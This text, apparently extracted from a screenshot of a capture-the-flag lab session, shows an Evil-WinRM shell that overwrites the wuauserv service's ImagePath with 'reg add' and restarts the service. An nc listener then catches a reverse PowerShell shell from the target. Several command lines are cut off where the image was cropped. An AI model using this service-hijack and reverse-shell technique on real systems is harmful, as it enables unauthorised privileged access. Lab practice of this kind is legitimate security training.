 *Evil-WinRM* PS C:\Users\Hector\Documents>
*Evil-WinRM* PS C:\Users\Hector\Documents> reg add "HKLM\System\CurrentControlSet\services\wua
reg add "HKLM\System\CurrentControlSet\services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C
The operation completed successfully.
*Evil-WinRM* PS C:\Users\Hector\Documents>
*Evil-WinRM* PS C:\Users\Hector\Documents> Start-Service wuauserv
Start-Service wuauserv
inet6 fe80::7df3:8514:4049:f537  prefixlen 64  scopeid 0×20<link>
inet6 dead:beef:4::1018  prefixlen 64  scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 633 (633.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
aleng@kali:~$ ping 10.10.10.167
PING 10.10.10.167 (10.10.10.167) 56(84) bytes of data.
64 bytes from 10.10.10.167: icmp_seq=1 ttl=127 time=779 ms
64 bytes from 10.10.10.167: icmp_seq=2 ttl=127 time=763 ms
64 bytes from 10.10.10.167: icmp_seq=3 ttl=127 time=759 ms
64 bytes from 10.10.10.167: icmp_seq=4 ttl=127 time=264 ms
^C
--- 10.10.10.167 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 264.097/641.327/779.019/217.923 ms
aleng@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
^C
aleng@kali:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.26] from (UNKNOWN) [10.10.10.167] 50556
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>